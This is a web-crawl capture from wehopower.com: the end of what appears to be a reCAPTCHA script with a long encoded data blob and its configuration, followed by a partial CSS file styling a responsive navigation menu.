Co8O9w6JOZG5xYEvCjMKoLl5wwoYew6AVwpzChU/Cn8OGIFvChQvCjU/Cslh/ZAXDtAtNVDAYwpcLw6E9dw/DicOxw6rDnsK5D1VYw4hHNsKEwoIMwoVwcMKuw6DCqDkWw69LwqbDkwJNw6oswqvDoyHCjHXCqMOvwrvClsKJOMKqwprDvWx5wqw6wpk6wogSbMOzw6JiM11KFw/[base64]/[base64]/CmMOpwpAmwrcPwotKCFPComZ3KcOTwr4nSVPDs8Oiwotmwq54K8K3acKJZVRtw7cKwrpWw6QUwoh5w7Eyw7fDq8KqNMK1bcOAwo4+ZsO4WMOjwr9OwqTChsOww73Dr2DDtMKgYxEELsK7wo7Dv8O1C8KPw6/Cq0B3w4Usw7AVwqTCoGjCnsOOVcOdB8Kbb8OtFMOmGsO5w73CtULDusKJw6LCpUrCuhbCkzDCnBDDssOOwpQvMcOuK8KVAcKBw48kwrtJwpkWw6hCw5xEwqZkB3FgH8KUwr8zw4HCrxMaRjUPw43CtUIEw5EVwocbw7/[base64]/DiG7DhMOlwrTDjz0jwp/[base64]/DvMOXZ8ORCS8QBcKPw43Di0vChlTCjMKCdcK8wr1gw4/Cpgc1w7lcwrXDv8OjZC46w4dvZ8KlEMOzNjRZwrPDo8Oyew5xwp7CuVY3w5xMDcK8wqsUwpJjw6Y/DcKmw7Y1w6NBfg87W8OdwokCwrnCt3ABQm/Dlkd2woPDo8O3w4oJwp7CjnNpVsOwasKXSnUKwok3w5/DpcOVJcOmwqY6w7IgQcKZw7MGRRRIGMKuLsKLw4jDicOOLsOVYEbDlEh8GCUpRWBvw7HCicObEsKqFcObw4HDtRTCpG3CuCxOwolJw5TDiU8CExNPFMOQTAFsw7bCv1PCl8KPw7ZLwrXCp8OGw5bCq8K8wqs5wr/Chnt+w6nCicKsw4XChMOUw4rCqDMNwq5Yw7LDpsOzw43DiV/CmsOyw49kLX8WFGXCtWprXE7Dk0bDmFcYX8OFw7DDjDfCgXd8EsKkw5Z2CMKmPArCtcKKwr17NMOjJivCisO6wqbDhMOqwqfCuTfCq0ozYQk3w5jDtcK6N8KXYWBXN8Oow4Rkw5zCvMO/wq/DqsKAwqnDqcKZAnvCnkEdwp0Ww5TDv8KoQwDCvQF9wq9tw6LDt8OEw4jCpXsmw43CrQshwoZeCkLDksKDw7/Cl8OzAiUUTHoRwoDCusOKAAPDoxdbw4XCn05nw7XDvMKhZlPDmBbCrX/CozPCkMKuY8K+wpEoPsKOX8Obw54cRMKNwrxOBMKlwr1lHVXCjcKYSsOswo5zwpxbT8KbwqrDosOhwpDCicOiRjltdmRvwoc6dmfCs1pGw6bDgzwaelXCmMKvFzJ/YSnDssObwq4Tw7zDr07Cg3fDnxrDosOcdDkkNEgGDHocWcKKw61GK1IgXMO6ZcOWGcOlw7A9QhE1Tyx+wqDCgMOFe2o5BhDDscK/w65hw4HDsBdnwrszXgsqUMK7woMyHcKjAkwVwojDusKlwqw0woQ6w4wqIcOBw5vCmsKHAsOxfUZ7wq7CusOvw7PDgkfCgiLDu8KdQ8O4KnAiw67CrMKXwoQMJ2AywpbDjUnCjcOYasO8wrxCG0/DjyzCiz9VwoRLXzA+wrgOw7jDk8KTQHHDqFbCi8O5SCHDhhnDm8OpwpR5wq/CqsK3GD3Du1hpFSTDqMOhw6fDr8OMw4BOV8O8fMKMwoFjIwsyYsOswrksw4BKMms9JycWesObw6IXfRMuXmrCqsOIKMO+wq/DqhnDscOgTRDCshzCoE5CVsONw74Uw6jCg8KGwoBpw4x6w4YRE24RPUU9b3LCtMKQNcKKcjxlKsOQwoBiScO7wqI/ccKoO39qwqF3UsOiwprCnMO/ZDN7wpFdw4HCqDnCkMO/w65OOiTCuMKDw6DCiSZ2A8K5wq7DkWvDqcKQw5Zgw6RDOXDChMKNw43Do1zCpsKbScO1DxVTworCgiQAQBsGwpdWw7TDlMOcw5zDm8K5wrXDtkrCi8O1w7saw4U9w4ZIG8Kmw4HCuF7CnSHCgRhfIcKyNsKMBm8/woYxWMOCwpYHwrpbasKyw40Zw6t2UsO5w4RZIMOuDcOSw5gWwr4QLsOZwpRGXg8gTWwBw61gAUnDvXBhw7rCvU3DncK0Rj/[base64]/[base64]/[base64]/d8Kmw5nDicKVwpLClcK5DMOEAhlew6TDkcKCw7VhwoPDmFTCl8OpwrXCg0vDkzrDqVAgw4HClxZvw5nCsk/DkHR/w7TDnzLDisO+bXPCu8O9wqdffcKaOkARQcKuw4BYwo7DosOsw6LDkjQjYsKnw5DDu8KdwopDwpYXXsKrX0PDj2zDssK5w4zCocOhwoAGwp/[base64]/w4bCoDDDo8OBCTLCocOgGxJ0wqMLwpVcwrlmwpvCtVoEw4TDpB/CkcOvAUrCqzw9wp3CkCoPFUfCvhkYcsOsSlnCnnMNw7/DusKMwroedlTCs34bIMKaO8Kswq/[base64]/CuE3CoizCssOMVsKzw5zDtjxcw5FNwo4VwoFkwq5bw5p6w6Yrw6nCpkfCqSvCmR/CmUFbwpZdXMKxwpxzKzZfLwMCw4NrwqMewq7CondAc8KKQ8KNR8OFw4zDhHhNMMOSwqvCn8KWwpLDiMKAw63CqSIDwrsBTQ7Ck8KrwrFlIcKfAltFwq16bcO8wq/DlX4XwpzDvm/DuMOCwqpLNC/Cn8KkwrQ0Xi/CjsOJCsOqScOuw5hUw5QzNTHDusOlP8O1ZcODGlvDh08dw6PCs8OZMUDCikHCiDRJw6nDhzYbOcK9JsKOwp/DjUEOwpLClB/DiU3Ct2vDllXCoy3DksKTwpc4UsKVfnLDlzXCvsO4RMOSTyHCpG/CiEDDmz/CqMOaIR1Lwrdmw7LDoMK8w5zDq23Du8Ogw6vCl8KgWCjCvA/DssOuIcKKL8OBR8K0UMOWw7fDqcOzw7hpWWvCngvCocOvTMKtw6LCkMO8Alc/A8K/w70Ce14hw4ZGWQjClsO7YsKzwp80KMK5w4AUwo7DocOOw6DDj8OKw6DCtsKEeXTCpDoBwqrDpzPCjFHCksKXPMOIw6ZQLsO2w4FqaMOKw6xqYFAhw45vwoPCnMKnw43Dl8O1QSoDe8ODwofCgU/Cu8OWGcK5wp3Di8OXwqjCrTrDlsOHwpVhDcOoA1IvZsOiMnfDv3MdWcOaG8KiwoBlEMOdwofCsUQcMHdYw6U7wqrCjsOnw5XCm8Olex9QEcK+wqEOw5zCu116VMK7wrbCjcOhNw1SNcOYw6dbw57CiMK9NxjCs2fCjsKnw7d/[base64]/[base64]/Cvnx7cH3DiMO8Rn3CsljCrcO0TgsTEUXDnT7CjcKMWzTDuUvDi8OvT8OHw7BKw63CgcOwwpV7wrLDjVJAw6TClhzCqF7Dm8KJw4IiUCzCqsK8w7XDnhLDscK9V8KEwqRMIcOEKmzCvMKEw47DqUzDhFxUwrRJKVoaQHQhwro6wojCimJPPcKcw5V/U8KRw67CkcO9wpfDsh9Iwp0owrArw5NxFzLDmSw4GcKAwqrDlRPDmRNBJGnCp8KkDcOiw7/Cnm7DsX8Rw5o5woPDiRLCsiDDgMO9MsOjw4koGl7DjsO3McKnMcKDAMKHCsKrT8K9w7rCiGh1w4xzSEs5wqwLwpwHLV0PLMK2AMOWw7rDocK0EXTCsxdHeB7CkhjCrV/DvsKEZMKkVG3DnAxhZMKZw5PDrcKaw7g4eHBPwrIWUgrChjlpwrBVw518wqXDtlnDpcOUwp/Du3rDp1FYwqbClcKiZ8O0JUDDlcKpw7shwqfCqjMHfcKBQsKRwrsjwq0Vwp8fKcKFZgFKwq3Dj8Kyw4fCkG/DlsOlwpoGw4xhaEkVw70wcTYZdsK5wofDshLClsOOWMOPwr5xwojDtTxAw67DgMKBwpJdL8OzQsKowp5+w4/[base64]/CnSE5w4U/w5jDp8Oewr/[base64]/CknLChMKBGcOlw4HDtkXDtDXDvhx3LcOpw4PCg0d7XVzCm8KPaMKkw6QmwrVxw6LDgcKdEHg8KGdyBMKpWcOGBsO7SsOyVBgxVmJxwoQGJsKsSMKhVsOTw4/DscORw7kVwoXCvy89w55pw6PCrcOZVcKnMBw3wrzCnEcgc3MfUzYYwphlTMOqw6fDoRXDohPCpBguA8OvBcKpwrrDisKvS03Dh8KuBGvCn8OKGcOKBSs/JcOgw5/Dh8KbwoHCjS/DnMOsFcKvw4TDvsKkYsKAKMKrw6tSNkgbw47Cg1TCpcOLHkbDuHzCjk1jw6nDkSptAMKHwpHCrH7Cu05mw4IawqbCiE3CmTnDi0XDjMKXCMO1w6pUfsOiCXvDucOSwpnCqHgOYMO/[base64]/[base64]/wo7Cj8KHZ8Oww71uwqtJw50YNznCtD5afx/CgA7CkcKlw6PCgnNLAcOKw7fDi8OPZ8Ohw6/DvWxpw7/CnzErw6lPBMKNJW7CrH1HYsO5esKZAsOsw4U/[base64]/WAZkw4vDuMOfM8Ojw48Fw7E2GHJ/T8KHRMKlw4jDlcKvCMKhwpU8wq/DvyTDhcO1w4XDskI3w6Ybw6TCt8KEI3YqI8OsfcKFYcOhw4x+w7kWdD7DoHp9DcKzwoRswpbDk3PDugrCqEDClMOtwqXCqMO9eTE/XsOnw47DlMK0wo3Cg8OrdD/Ci3vDkcOVdMKhwoJnwpXCv8Kcwptew6IOfzszw5/CqsO8NcONw50bwoTDjmfCrRXCocOOw5bDo8OCSMOGwrIvw6jCmsO0w5Mzw4DCvnXDh0nDiDElwoDCijfClxp/C8KPfsOzwoNYw73DpsKzfsKeMQJoK8OxwrnDhcOHw5/CqsKZw4jCq8KxI8KsaWLCrGzDsMKuwrnCm8O8wo/CjMK/DMO+w4t3U2RNEl7DpsKmMMOPwqtSw6sFw6LDvsKXw6kJw7rDusKrU8OYw7BZw6l5N8O6TALCi2DCnmNnw7XCvcKfPHTClBU9IXXCvcKyTcOUwpt0w5PDusOVBhBeBcOtKU8oasORSHDDkgRjw43Chy1owpLCtkjCqjI1w6YBw6/DkcK8wpHCiCMqcsOofcKmaAVxWTnChDrDjsKuwr3DmCBrw7TDo8KeHsKbJ8OSBsKGwrfCnD3DjsOuw5Iyw7EywpTDrSPCvDlrSMKxw7/DosK4wo8+OcOhwr7Dp8KwPBrDrx7DkDHDnFMXeUrDhMO1w5FVJz/DilRtaVUlwoxxwq/CqRRzdsOgw6InecK/ZCAiw70hT8KUw6McwrdJPmJYccOWwqFdVE/DtcO4JMKWw7wvJ8OZwoMCXkTDjHvCuxfDtQbDtzBYwqgNX8OPwpUcw7syZ2fCvMOVTcKww4fDk3/DsC1nw63DhGzDo1zCjsOqw7HCiRosfm/DmcOUwqcvwpF9H8OCb0TCpcOcwpvDoARQA3fDh8K7w6NzEALCoMOnwqR/w63DhcOQY1BnS8Khw7FLwrbDgcOYYsKLw53CnsKzw5VadiVrwrrCuzjCn8KUwoLCucK/KsO+wofCrS1aw6PCsSgkwqTCriU3w7VewqbDnFdrw60bw7vDk8OLIDXCtFnDmAHDtV40wqbCiUHDsDnCtkHCn8Kqw5jCgUMUbMOlw4vDhQ9RwqfDhhXDuQLDjsKxaMKnf3HDiMOjw5LDtEbDlxIjwoJpwrXDqcK5JsKOXsOxW8OlwrREwq5dw55kwqRvwp/Di1XDp8O6wpnDqMKQwofCgsOWw7ARPG/[base64]/CmQthwqNVw6/[base64]/[base64]/w4LDncOlRMKAwrJwNTA7X8Ozw7ISwo4KJwZDAhTDsVLCrmdvw43Dmw96FnMfw5VPw47DtcOnDsKUw4/[base64]/[base64]/Ctj8Nw4TCjFDCt8O/wq8oEcKKMMOjwrPCqkxEVMOYwrgxU8O5woNOw55HI0wrwqvClMO8w6wSDMKJwoXCkS5MGMOfw4lwdsKXw6BxW8OPwrfCvjbCr8KRVMO/[base64]/Cg0bCq8KHwrdlwooWVsOKwr88ThhAw4wnwojDnsKswpJeEmbDrcKSP8OeccKAwrDChMOtX1XCsAEwOsKfa8OUwoLCuWADLCciLMOLQcK4GsKHwoNxw7PCscKPIQ7CtcKlwqFnwrw7w7XCskA6w6k9bQYuw77CuEEPB10Lw7PDs2oRQ2/[base64]/CnDfDuhQ5w4XDqWjCnTHCvsOdw6kjPAwCw6o9FsKgfcKMw4zCi0HCpSbCkinCj8OPw5fDhMK0UMOGI8OKw4lBwr4ZEURpZMOhEMOewrcUeElHAVc6OMKKNHlZDQzDncKvw50hwpU0UjzDisO/[base64]/[base64]/[base64]/CvMOmw6ZJBUNkBsKrw7xaFsKsw6prKzhjORbDvXc5XsONwo1KworCvVfDu8OHwoNFFsKofVJzLFwAw73Do8ONesKKw43Dn30EFl7CkXddwqJqw4/DlmlMCEt2w57DrngsfUJmF8O5IsKkw48dw7/CgSTCpGdOw7nCmTYnw4DChQECAMOmwrxdw4XDhMOPw5rCnMKXEMOow6/Dv1Ucw4N4wpR/HMKvGsKFwrgdFsOKwogbwpQeWsOqw6woFR/[base64]/fCFHEsOJDcO+PnTDuilnwpUZw5w+WcOAwpbChsK7wqzCiMOSw5hDwqU5w5HCjzjDjsOdwoTClEDCm8OKwpRVcMO0SmzCh8O3FsKZVcKmwpLDpRjDt8K0RsKuJX92w4vDv8KBwo1BRMKVwoTCoDLDjsOVJcKtw7gvw5bCssOMworCowMkwpIow7bDscOHAMKIw7/DvMKFQsOwawp7w5gawot/w7vCixjCq8OddDgKwqzCmsK/WwpIw4bClsOnwoMGw4LCmsKFw5nCmSc9bG/[base64]/DpQhkw63DgsOHSMOOw6TDrwbDssKcw7RdHsKjw7TDpMOcZDo4a8KLw4fCnlIAbnxTwo/DqcK+w49LZjfDoMOsw4LDpsOrw7bCjBcewqh+w5rDjk/DgsOERyx4GmBGw61UcsOsw7dsby/[base64]/DmivDjcKIBwDCqsOZw6QdH8OsDsOiSUTCtRABwqzDhR/CrMKfw7LClMKmO2JYwp9Lwq0UAcKdB8OwwqbDvzhTwrnDuhFEw7jDhgDCjG84w4ldZMOVUMKvwqM/cxTDsygxAsKwL03Dk8K1w6JNw41Cw58GwqrDvMKTw4HCvWjDlVdjKsOFUFZcY0LDkUt5wobCvSLCg8OPLxkIw7URGlpCw7XCnMO0PGTDl1MjdcOHMcKFLsKFc8Owwr9KwrjCtBlJFlHDskLCqmfCqm1nbcKCw6IdF8OVAVZUwpLDp8KjCQFnd8OVBMKpwpfCjg/[base64]/wo3ClHVOJk3CihsVQsKgL8KpbCTDh8O8Q8KvwpcEwrjDpTHDrSJSPCNpcXjDp8OeOFPDqcKSXcKRJ0saL8K6wrdDHcKPwrYCwqDCrkbCl8OCcWPDh0HCrGbDp8O1woRfOMOQwoHDosO/[base64]/Ag/CtMOww7HCq8KYw68Yw4Z7fBHCmiArG8OiwrDCukzDvMKbb8KjY8OSw5wnwr7CglzCjVAFVsKoXsKYORJKQcKBJMOaw4E7OMOjBVnDgMKywpDDvMKUVTrDu3FTXMKjOFnDnsOVw5oCw7h7GjIHT8OkK8Kqw4fCqsOPw6/Cm8Ohw5DClSTDqMK8w7xFGTLCi1fCtMKzcMOUw4zDl3pgw4XDvDMtwprCu1fCqikNX8OFwqZRw7Fxw7/[base64]/CvMKJw7HDihbDgsKPaATDshFiwq4cNcOLAV3Dp0DCsytIBcODLznCrwlfw4/[base64]/Dk0nDhMK6CcKnS8KrwrFCIsOCR8KWw70iwoHDgwZhwpgYHcOawoXChsO3bcOPUcOETAHCosKzZcOmw5phw4lxZ2Icb8K3woPCvTrDlWLDklPDmMOTwoFJwoZRwqjCuHpLLl9ow7lVLRfCjRw4ZB/CnxvChnNKQzxVCnfCmcKiKMOdXMKhw4XCihLDrMK1PsKZw45lesOXQHzDuMKCNX1HEcO2Am/[base64]/[base64]/[base64]/DsMOiwoLCqsKMNsOgYArCtxJywpbCj8OOMcKDwoBuwod4PMOgw51yZ1nCsMOvwrZsTMKdMjnCrMOQTngtd108Q2TCvEJ/[base64]/CnAgSwo0oeMK5wojDsMKQw4LCojk4wp5FGcKhwrPClcOFWX0ZwrAgLcOgXsKAw69iRyDDmAQ5wq3Ck8KgUyUJNEXCm8KLF8O/wpTDm8K1H8Kyw4k2H8K3YxDDk3nDt8ORYMOew4TCnsKswoJmEjtXwrtIbzPCkcOFw7tpfgvDgAjDr8KGwrtpBRcrw6fCqCIvwoAkPyjDgsOIw53Cp21Qw5Bewp/[base64]/DkF19UgzDk8K5VcK2w5Z3w4AJF8K0w6XCjCrDqkx+w5YQL8ONRMOpwpnDk1lEwr5jVAvDhsKOw4LDm03Cr8OuwqZVw54/[base64]/CuDTCpcKDPMKkw6rDr0rCucOswqMtwrvDqiRkYhgLV8Omw68zwrTCnMKGbcO7w5vCqcKdwqnClsOKdiwkYcOPDsKkU1s0VWrDsTZWwrJKdW7DscO7D8KxXsKWw6cjwr7CpDhcw57CksKlbcOCKCTDqsO6w6J+VSDCusKUaVRiwqQCfsOdw5ERw47CmD/CqATCmBLDtsOoOcOfwrzDriPCjMKIwr3Dk3BFbcKJeMKSw4bDgEPDhsKoYcK8w73CncOmER9gw4/CqHXDiUnDqS5JAMOLKl4uIMKew5nCtsO4QkfCpFzDtSTCsMKcw75TwpMgU8Okw7bCtsOzw60mwoxHW8OTbGhYwrELWgLDm8OacMO7w5/CjEoRGiDDpAbDqMKYw7zCsMOTw6vDmCo4w4LDpVTCh8Kuw543wqHCoyNHScKdMMOpw6HCrsOPIAjCvkttw4jCp8Ogwq5fw6TDrlPDk8KIfQQaMCFRaXEWBsK4w5rCkFlVTsORw4woRMK0S0/Co8OowqrChsOXwphCHXAGJ3o9cztqEsOCw40/LC3CjsOcB8Oew6MWWX3DtlTCjXPCuMOywqzDgV48XG4swoRCDS7CjlhDw5t9KcKqw6TChlPClsO/wrJjw77CjMO0bsOoeBbCisOUwozCmMOdeMKAwqDDgsKdwoFUwrwGwp5HwrnCu8Ouw40HwoPDv8Klw7rCtCgZRcOAW8KjSWPChjQVwpDCrycOw6TDtHRlwrcHwrvCtyzDuDtqVsK/[base64]/DlErCgUnCmSzDkXfCp3vCocKXHhhRw75aw6JbBMKyQcORHAVXZxrCrxPCkhHDikjCv0rDgMKNw4JKwofCucOuC1bDmmnCnsK4InfCjGrDp8Ouw4QNHMOCLk8JwoDChjjDpwPDg8KYWcO7wovDnjEARnrCmy7DnXvCvigoVBjChMKswqM/w5PDvsKXTg7CmRV0KC7DqsKwwpLDpGLDkMOGBQXCnMKRG1x1wpZHwovDkcOIMlnCj8OrKT9QRMKCES3DmRfDgsO2DEXClBQ2E8K/woDCmsO+XsKWw4TCkiR3wrxiwpFKDAPCpsOALMKNwpNNMERKLS0gAMKnHWJtXC/Dox9yAFZdwpTCsCPCqsK5w4/[base64]/ChU7CvMKEPMK6w5MSDjI6wofDgkttNhfCkxkdXUMgw7g2w4PDp8Oxw5MVOhk1Ew0Ewo/CnnPCjE5pLsOOFnfDosKoQ1fDvD/DqMOFYB5jJsKNw4LDrhkpw6rCo8KOb8OOw4jDqMOAwrlGwqXDqcKkbW/CtEx5wqLDgcOow4wcd1zDh8OHYMKCw7MbFcORw6vCscOMw47CgsOrI8Ovw57DrMKQaiQ5RBVJY2Qqwq1mUCBNWWQAJcKWC8OsfGXDocOlBxQUw5zDoEbCm8KYO8OaKcOFwqLCr3kFcTNsw7hlHcKmw7EhBsOBw7XCik/ClgAKw6rDmkp0w51MIlJsw4nCs8O2HHrDk8KjFsOvR8Opa8Oew4HCvHTDssKTFsOmIEDDqgrCusOIw5jCuTZMXMOuwr5VDS1+JHzDrUsRLsOmwr8cwpRYRGzCvT/[base64]/wrLCsjgYwr7Dqi/[base64]/dCbCnXfCrk0uTMO2w44EY1DCmcO4dsK0IMKvQsKzFcO4wprDuGDCqUjDmW5vKcO0ZsOGP8OHw4t2Ljh1w7pXPT1WWcOaZCkbNMKjVnouw73CqQICNzdNL8O9woI/R3zCpcOjE8OawrXDujILaMOUw503b8OLFRZOwqpHbzTDpMOJacOqw6/Dh1TDpxVyw4xbRcKawr/CrnxGY8Ojwo1VAsOMw5Zyw5/CjcKmNQHCjMK8ZFrDrQtTw49uVsK9UMKjNcKkwoIuw4nCiiZNw7U/[base64]/Chzp+WMKKKMO+wp9CwqVHbi9JwoHCsDvDmcK+JHlXdQcFH23CgMO3VTbDtxjCq2MEfcOew5XCrcKoJwZCwosXwofChQonY27DqhQXwqNZwqojWGE+EcOWwo3CocOHw5l5wqfCt8KiGBvCs8OBwotEwobCt03CncOPNDPCscKXw4Fpw5YdwqzCssKcwp01w5PCq1/[base64]/c1jCthjDvcO3OsKyWsKBb8Opw4LCrXUmwrk4wpfDujTCtsK4CcKswrDChsOvwpgmwpVHwoAXLjXCsMKaPsKfDcOnQXjDj3vDtcKRwovDk3wMwpt9wonDosO8wop/wrfCsMKGdsO2esKhGMOYRmvDmgBJw4zDgDhHEwvDpsOgYlAGNcKbLcKvw5xeQ2jDs8OyJcOaVzTDtFzChcKxw6/CoWpdwpMnwoN0w5XDvCHChMKcBQwGwpUFwr7Dt8KBwqnCk8OMw6tywojDrsKCw4/DgcKGwpnDuwPCr1xKYRhlwrbDu8Ovw6MSCnAVR1zDrAICN8KTw5Mnwp7DvsKnw67Dn8OQw4sxw68DI8OVwo4Sw4lqL8OEw4jCgGXCucO6w5nDpMOrAcKKbsOzw45FPMOjQ8OTXV3CocKgw43DgCnCqcKewqE8wpPChcKXwr/Cn3ZQwq3Du8ONOMO1G8OCDcO2QMObwrBhw4TCocOGw5LDvsOzw4PCm8K2YcKBw4d+w51sRMKDwrcWwoHDiCEgQUsqw6Vtwr1+LgBzX8Ogw4HClsOnw5bCpTTDizwqd8OBJsO4E8O/w6PCt8KAcTnDvDBwOyzCoMO0NcObfGZabMKsOXTDmMKDHcO6wo7ChMOUGcK+wrPDqTXDhATCjGXCn8KOwpTCksKfYHIOXChEGRXDh8OZwr/ChMOXwr7CscORaMKPOw8zHWk8wr0NWcO/cRbDi8KMw5p2woXCpAMXw4vCksOswrLDlQHCjMOuw4PDkcKuwqRGw41KDsKtwqjCiMKTGcOpCsOewpbCmsOWNn3CpC7Dqm3DosORwqNfNVsEI8OhwqRxDMK9wrTCicO8Rm/[base64]/CpsOzVCJGCSPDmMOXEjjCmsOYw47DogbDjAgAWcKyw5RfwozDpgQIwozDg3BBCMOiw7Bzw78cw7ZQFsKaT8KHBcOwVcK9wqUDwqQbw4EUV8OGP8O9KsOIw4DCk8KLwo7DjRpZw4/Dm2sPIcOXecKZTcKMe8O2LWsua8Olw4DCksO4wrnCn8OEeFJoL8KWWVN5wobDlMKXw7zCnMKGD8O+BiFpFw41bThvE8O4E8KRwp/Ck8OVwr0Qw57Dq8O6w7VnPsO1M8ONLcKOwpIIw6nCssOIwoTCvsOKwqULYFPCmFbDgMO3ZnnCpsOnw7DDgyPDp2/CvcKmwqVbCsOpXsOZw7nCnWzDjRlpwp3DtcOJUMOuwp7DoMKCw59wHcKuw5/DpsOAdMKgwpQIN8KGLwfCkMKiw6vCgmQsw6vDsMOQRE3DtSbDtcKdw5Uzw7R4McKTw5ZjesOyfyTCh8K4RCTCsW7CmhhJdMKZa0fDkkrCqjvCkE3Cr3bCkmI8TcKXacK7wo3Dm8O2wrXDgwbDt1DCrFHCnsKgw4cbERDDqDzCmiTCpsKXR8Oxw6p/[base64]/wr3DlCx/FRbDqQHDncKCKcK/TMOeEisWw5YXw6/CkUYGwo/Co3gPcMKgTknCt8O1dsOba2FCIMOFw5cww7g9w6XDq0bDngZVw6s5eELDmsOhw5fDtMK3wogoNRIAw6Fdwo3DpsOWwpI6wqMgwq3Cp0glw6Uyw5Jfwogew7AYw6TCo8KwHjbCpH5vwoBAeR9iw5/[base64]/CgyPDilHCkcOzEU/[base64]/[base64]/wrhqJwbCncK4w73Dq8OWQHvCuiPCg8KFDMOQF3wmwo7CucORw4bCkEc3JcOWLsOawr3CuH/[base64]\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Le62pUpAAAAABUspLd5-w5wdd5xdRIkxtyo8AWs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,333],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.wehopower.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OCvXmhDyYNX/Z9hGPXEn5eQUR30qnosLQGbCqwerKkk\\u003d\x22,0,0,null,1,1768914982576,0,0,[120],null,[158,12,121],\x22RC-gsxUd-ymDR3DpQ\x22,null,null,null,null,null,\x220dAFcWeA69G9f8oZu4aAaQZocn9NxY-v52zMN0UdTGdSHhSc2tRZtuirWpKtZmT339ALtbs7mGVJxSELBqOo0wnqc7BP-SplYgKw\x22,1768997782431]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.wehopower.com/wp-content/uploads/rmp-menu/css/rmp-menu.css?ver=890
body_size: 1641
content:
#rmp_menu_trigger-151{width: 55px;height: 55px;position: fixed;top: -6px;border-radius: 0px;display: none;text-decoration: none;right: 0;background: transparent;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-151 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-151 .rmp-trigger-icon-active, #rmp_menu_trigger-151 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-151.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-151.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-151.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-151 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-151 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-151 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-151 .responsive-menu-pro-inner, #rmp_menu_trigger-151 .responsive-menu-pro-inner::before, #rmp_menu_trigger-151 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: rgba(255, 255, 255, 0.94);border-radius: 4px;position: absolute}#rmp_menu_trigger-151.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-151.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-151:hover .responsive-menu-pro-inner, #rmp_menu_trigger-151:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-151:hover .responsive-menu-pro-inner::after{background-color: #e60012}@media screen and (max-width: 8000px){#rmp_menu_trigger-151{display: block}#rmp-container-151{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 70%;max-width: 320px;min-width: 280px;background-color: rgba(0, 0, 0, 0.7);background-image: url("");height: 100%;right: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-151{padding-top: 5%;padding-left: 10%;padding-bottom: 1%;padding-right: 10%}#rmp-menu-wrap-151 .rmp-menu, #rmp-menu-wrap-151 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-151 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-151 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-151 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-151 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-151 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 14px;border-bottom: 0px solid #212121;font-family: inherit;color: #fff;text-align: left;background-color: inherit;font-weight: 500;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-151 .rmp-menu-item-link:after, #rmp-menu-wrap-151 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-151 .rmp-menu-item-link:hover{color: #fff;border-color: #212121;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-151 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 14px}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #212121;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: currentColor;border-left-width: 0px;height: 40px;width: 40px;color: #fff;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow:hover{color: #fff;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-151 .rmp-menu-subarrow *{vertical-align: middle;line-height: 40px}#rmp-menu-wrap-151 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: currentColor;background-color: inherit}#rmp-menu-wrap-151 .rmp-menu-subarrow-active:hover{color: #fff;background-color: inherit}#rmp-menu-wrap-151 .rmp-submenu{display: none}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link{height: 40px;line-height: 40px;letter-spacing: 0px;font-size: 13px;border-bottom: 0px solid currentColor;font-family: inherit;font-weight: 500;color: #fff;text-align: left;background-color: inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;background-color: inherit}#rmp-menu-wrap-151 .rmp-submenu .rmp-menu-current-item 